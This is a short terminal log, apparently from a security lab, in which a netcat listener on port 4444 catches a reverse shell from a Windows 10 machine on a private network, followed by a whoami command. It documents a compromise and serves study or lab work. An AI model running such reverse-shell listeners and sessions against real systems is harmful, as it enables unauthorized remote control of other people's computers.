 ┌──(Lucgyy㉿Lucgryy)-[/var/www/html]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.190.133] from (UNKNOWN) [192.168.190.152] 49991
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
desktop-etao6lc\giang
C:\Windows\system32>